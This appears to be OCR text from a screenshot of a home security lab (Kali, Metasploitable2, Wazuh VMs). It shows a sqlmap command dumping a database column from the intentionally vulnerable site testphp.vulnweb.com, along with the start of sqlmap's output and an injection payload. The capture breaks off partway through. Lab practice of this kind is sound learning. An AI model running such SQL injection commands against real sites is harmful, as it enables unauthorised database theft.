 wazuh-disha - VMware Workstation
File Edit View VM Tabs Help
Library X
Type here to sea...
Home X wazuh-disha X Metasploitable2-Linux X
1 2 3 4
15:05
My Computer
pfSense
lab1
lab2
Metasploitable2-
ubuntu siem
kali-linux-2022.4-
wazuh-disha
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 –D acuart -T artists -C aname --dump
{1.6.12#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
ibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misu
se or damage caused by this program
[*] starting @ 15:05:31 /2023-01-14/
[15:05:31] [INFO] resuming back-end DBMS 'mysql'
[15:05:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 7252=7252
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Activate Windows
Go to Settings to activate Windows.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
20°C
Clear
Search
ENG
IN
21:41
14-01-2023